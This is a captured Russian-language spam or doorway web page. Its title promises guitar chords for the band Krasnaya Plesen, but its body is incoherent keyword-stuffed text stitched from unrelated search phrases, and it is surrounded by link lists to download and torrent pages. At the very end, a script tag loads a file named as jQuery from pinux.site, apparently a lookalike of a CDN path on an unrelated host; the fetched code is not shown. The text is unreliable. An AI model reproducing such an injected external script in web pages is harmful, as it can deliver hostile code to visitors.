

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-akkordy-krasnaya-plesen-23-fevralya.html
body_size: 2338
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды красная плесень 23 февраля - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды красная плесень 23 февраля</h2>
                            </header>
                            <p>Красная плесень Красная плесень (Павел Яцына и Вероника Морозова) в клубе Орландина. Как играть на гитаре The Beatles - Yesterday. Аккорды текст, перебор, слушать, видео. 
Как играть на гитаре Кино - Звезда по имени Солнце на гитаре. Аккорды, текст, бой, слушать. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Дистанцируясь от напыщенности и сентиментальности раннего рока 1970-х годов, первая волна. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-skachat-pesni-svadebnye-belye-krylya.html">Скачать песни свадебные белые крылья</a></li>
                                <li><a href="o7lpox-dogovor-meny-rastorgnut.html">Договор мены расторгнуть</a></li>
                                <li><a href="o7lpox-knigi-izdatelstva-sfera.html">Книги издательства сфера</a></li>
                                <li><a href="o7lpox-slepoy-kniga-voronin.html">Слепой книга воронин</a></li>
                                <li><a href="o7lpox-skachat-besplatno-igru-na-kompyuter-mazatrakery.html">Скачать бесплатно игру на компьютер мазатракеры</a></li>
                                <li><a href="o7lpox-raschet-poshliny-pri-podache-iskovogo-zayavleniya.html">Расчет пошлины при подаче искового заявления</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Красная плесень — Википедия.</li>
<li>The Beatles - Yesterday. Аккорды текст, перебор, слушать.</li>
<li>Кино - Звезда по имени Солнце на гитаре. Аккорды, текст.</li>
<li>Wall.</li>
<li>Здесь найдется все!.</li>
<li>Панк-рок — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-minusovka-klyuchiki-krug.html">Минусовка ключики круг</a></li>
                                            <li><a href="o7lpox-blank-o-prohozhdenii-proizvodstvennoy-praktiki.html">Бланк о прохождении производственной практики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-htc-desire-x-drayvera-skachat.html">Htc desire x драйвера скачать</a></li>
                                            <li><a href="o7lpox-skachat-server-maynkraft-ehe.html">Скачать сервер майнкрафт ехе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-yutub-skachat-video-kak.html">Ютуб скачать видео как</a></li>
                                            <li><a href="o7lpox-skachat-s-interneta-video.html">Скачать с интернета видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-ekaterina-2014-skachat-torrent-12-seriya.html">Екатерина 2014 скачать торрент 12 серия</a></li>
                                            <li><a href="o7lpox-razvivayuschie-kartinki-dlya-malyshey-skachat-besplatno.html">Развивающие картинки для малышей скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
